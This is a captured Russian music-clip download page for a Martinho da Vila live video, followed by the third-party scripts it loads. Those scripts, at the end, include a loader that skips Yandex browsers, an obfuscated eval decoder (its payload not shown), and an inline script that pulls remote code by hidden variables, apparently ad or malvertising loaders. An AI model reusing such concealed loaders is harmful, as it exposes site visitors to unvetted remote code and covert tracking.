

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clipson.ru/clip?id=ib-aH7-xmjw
body_size: 4381
content:
<!DOCTYPE html>
<html lang="ru">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Скачать клип Martinho da Vila - Apaga o Fogo Mané /  Ex Amor (ao vivo) | Скачать клипы бесплатно</title>

    <meta name="description" content="Скачать клип Martinho da Vila - Apaga o Fogo Mané /  Ex Amor (ao vivo) на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Martinho da Vila - Apaga o Fogo Mané /  Ex Amor (ao vivo) бесплатно">
    <meta name="keywords" content="Скачать, Клип, Martinho da Vila - Apaga o Fogo Mané /  Ex Amor (ao vivo), Видео, Музыка, Clip, Бесплатно, Смотреть, Видеоклипы, Видео клипы" />
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdM1UVo1.js"></script>
    <meta property="og:title" content="Скачать клип Martinho da Vila - Apaga o Fogo Mané /  Ex Amor (ao vivo) | Скачать клипы бесплатно" />
	  <meta property="og:type" content="article" />
	  <meta property="og:url" content="https://clipson.ru/clip?id=ib-aH7-xmjw" />

	  <meta property="og:description" content="Скачать клип Martinho da Vila - Apaga o Fogo Mané /  Ex Amor (ao vivo) на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Martinho da Vila - Apaga o Fogo Mané /  Ex Amor (ao vivo) бесплатно" />
	  
    <link href="/style/favicon.png" rel="shortcut icon" />

    <!-- Bootstrap core CSS -->
    <link href="/vendor/twbs/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="/style/style.css?v=5" rel="stylesheet">

<script src="https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=clipson.ru"></script>
  </head>

  <body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
      <div class="container">
        <a class="navbar-brand" href="/" style=""> <img src="/style/favicon.png" width="20" height="20" class="d-inline-block align-middle" style=" margin-right: 5px; margin-top: -5px; display: inline;" alt=""> Clipson</a>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul class="navbar-nav mr-auto">

            <li class="nav-item"><a class="nav-link" href="/top50">Топ 50 исполнителей</a></li>
            <li class="nav-item"><a class="nav-link" href="/popular">Популярные клипы</a></li>
            <li class="nav-item"><a class="nav-link" href="/rand">Случайный клип</a></li>
            <li class="nav-item"><a class="nav-link" href="https://minusovki.online/" target="_blank">Минусовки онлайн</a></li>


          </ul>
                    <form class="form-inline my-2 my-lg-0" action="/clips">
            <input class="form-control form-control-sm mr-sm-2" type="search" placeholder="Найти клип" aria-label="Поиск" name="q">
            <button class="btn btn-sm btn-primary my-2 my-sm-0" type="submit">Найти &rarr;</button>
          </form>
                </div>
          <div id="mm">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="navbar-toggler-icon"></span>
              </button>
                  
          </div>
      </div>
    </nav>


    <!-- Page Content -->
    <div class="container">

      <div class="row">

      		
<!-- Post Content Column -->
<div class="col-lg-10 offset-lg-1">

  
<nav aria-label="breadcrumb">
  <ol class="breadcrumb mt-2">
    <li class="breadcrumb-item"><a href="/">Главная</a></li>
    <li class="breadcrumb-item"><a href="/clips?aid=16766&q=Martinho da Vila">Martinho da Vila</a></li>
    <li class="breadcrumb-item active" aria-current="page">Apaga o Fogo Mané /  Ex Amor</li>
  </ol>
</nav>

  
  <!-- Title -->
  <h1 class="mt-3 mb-3" style="font-size: 1.5em;">Martinho da Vila - Apaga o Fogo Mané /  Ex Amor (ao vivo)</h1>

  
<span style="display:none;" class="fpaping"></span>  <div class="d-none d-sm-none d-md-block" style="float: left;"><iframe width="560" height="315" src="https://www.youtube.com/embed/ib-aH7-xmjw" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

  <div class="video-container d-block d-sm-block d-md-none d-lg-none d-xl-none"><iframe width="560" height="315" src="https://www.youtube.com/embed/ib-aH7-xmjw" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

   

 <div class="d-none d-sm-none d-md-none d-lg-block" style="float: left; padding-left: 20px;"><a href="https://supermario-play.com/ru" target="_blank"><img src="/mario.jpg" alt="Игра Марио"></a></div>

  <div style="clear: both;"></div>

  <div class="mt-1">
    <p style="">Просмотров: <em>662,980</em> | Время: <strong>08:13</strong> | Голосов: <strong>+<span id="vote_count">1</span></strong> <a href="#" id="vote" data-id="ib-aH7-xmjw" class="btn btn-sm btn-outline-success ml-1" style="padding-top: 1px; padding-bottom: 1px;">+1</a> | <a href="https://convertezilla.com/search.php?search=Martinho da Vila - Apaga o Fogo Mané /  Ex Amor (ao vivo)" target="_blank">Скачать</a></p>


    <!-- -->   

<!-- div class="row">
<div class="col-md-3 col-6">
<form action="https://easyconverter.online/" method="post" rel="nofollow" target="_blank" style="">
<input type="hidden" name="videoURL" value='https://www.youtube.com/watch?v=ib-aH7-xmjw' />
<input type="hidden" name="ftype" value="2">
<input type="hidden" name="volume" value="">
<input type="hidden" name="submitForm" value="">
<input type="hidden" name="partner_key" value="dwn">
<input type="submit" class="btn btn-warning btn-sm" rel="nofollow" onclick="ym(56386648, 'reachGoal', 'SFROM'); return true;" value="Скачать Martinho da Vila - Apaga o Fogo Mané /  Ex Amor (ao vivo) бесплатно" />
</form>
</div>
</div -->
    <!-- div class="row">

</div -->

    </div>

  <div style="clear: both;"></div>

  <div class="d-block d-sm-block d-md-none d-lg-none d-xl-none" style="padding-top: 20px; padding-bottom: 10px; text-align: center"></div>

  <hr>

    <div>
    <h3 style="font-size: 1.4em;">Другие клипы <strong><a href="/clips?aid=16766&q=Martinho da Vila">Martinho da Vila</a></strong>:</h3>
          <a href="/clip?id=FxQB1FYLu5k" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Canta Canta Minha Gente</a> 
          <a href="/clip?id=APMklOKi2p0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Faixa Amarela</a> 
          <a href="/clip?id=cK5sXM7j8EY" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Devagar, Devagarinho</a> 
          <a href="/clip?id=ObU62GlC7mE" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Disritimia</a> 
          <a href="/clip?id=EFIGWssU5Fs" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Pot-Pourri</a> 
          <a href="/clip?id=8EAqazbPiRU" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">FESTA DE UMBANDA</a> 
          <a href="/clip?id=z4w12byd6Go" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Disritmia</a> 
          <a href="/clip?id=_OHjRAHd4eY" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Madalena Do Jucú</a> 
          <a href="/clip?id=W2teTl2hWp4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Mulheres</a> 
          <a href="/clip?id=QYdxXF1fDKg" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">O Pequeno Burguês</a> 
          <a href="/clip?id=yAU0nKFZuJ8" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Canta Canta, Minha Gente</a> 
          <a href="/clip?id=UVDf4b7Rf7U" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Minha e Tua</a> 
          <a href="/clip?id=HDyhOS_SK80" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Batuque na Cozinha</a> 
          <a href="/clip?id=QV6ew-SCtK4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Acervo Especial</a> 
          <a href="/clip?id=ib-aH7-xmjw" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Apaga o Fogo Mané /  Ex Amor</a> 
          <a href="/clip?id=lUDGmg0rQG8" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Festa de caboclo</a> 
          <a href="/clip?id=c5B25cecrBs" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Quem pode, pode</a> 
          <a href="/clip?id=oGSpoVZ5LhU" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Ex-Amor</a> 
          <a href="/clip?id=Lq1G3oR-ek0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Tom Maior ao vivo DVD</a> 
          <a href="/clip?id=-1a5V6EY3pI" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Lisboa Menina e Moça.wmv</a> 
    
  </div>
  <hr>

  



  <div class="pb-4">


  
</form>


   
  </div>
  





  <h2 style="font-size: 1.6em;" class="text-center">Скачать клип Martinho da Vila - Apaga o Fogo Mané /  Ex Amor (ao vivo)</h2>


  



	</div>
  
</div>
      </div>
      <!-- /.row -->

    </div>
    <!-- /.container -->

    <!-- Footer -->
    <footer class="py-3 bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white"><a style="color: #fff;" href="/">Clipson.ru</a> - Скачать клипы бесплатно &copy; 2026</p>
        <p class="text-center" style="color: #aaa;">Обратная связь: olegvostrilov[dog]gmail.com 
        <script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t25.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="1" height="1">')
</script>


</p>
      </div>
      <!-- /.container -->
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="/vendor/components/jquery/jquery.min.js"></script>
    <script src="/vendor/twbs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/script.js?v=2"></script>

    <script type="text/javascript">
      
    //Голосование
    var loading = false;
    $(document).on("click","#vote",function(e){
      var id_post = $(this).data("id");
      
        if(loading == false){
           loading = true;
           $('#vote_count').empty();
           $('#vote_count').append('<img src="/style/ajax-loader.gif">');

           $.get("/ajax_vote/"+id_post, function(loaded){
              $('#vote_count').empty().append(loaded);
              $('#vote').remove();
              loading = false;
           });
        }
    });

    </script>



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56386648, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56386648" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




<script type='text/javascript' src='https://myroledance.com/services/?id=159079'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb8138c693_cnt = 0;
	let eb8138c693_interval = setInterval(function(){
		if (typeof eb8138c693_country !== 'undefined') {
			clearInterval(eb8138c693_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb8138c693_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb8138c693_domain + '/' + eb8138c693_path + '/' + eb8138c693_file + '.js?26509&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb8138c693_cnt += 1;
			if (eb8138c693_cnt >= 60) {
				clearInterval(eb8138c693_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/xaigc6mpqj30r57f.js"> </script>

  </body>

</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&p1=&p2=&source=mysite&site=clipson.ru
body_size: 1
content:
(function(u,d) {
navigator.userAgent.match(/YaBrowser|Yandex/i)||(function(s){s.setAttribute('src',u);d.head.appendChild(s);})(d.createElement('script'));
})('https://zyvonyx.com/br/59fc17575680c5ea/' + Math.random().toString(36).substr(2, 10) + '.js?force_https=1&p1=&p2=&source=mysite&site=clipson.ru',document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159079
body_size: 1595
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"qXehGOrDH",1,5,7))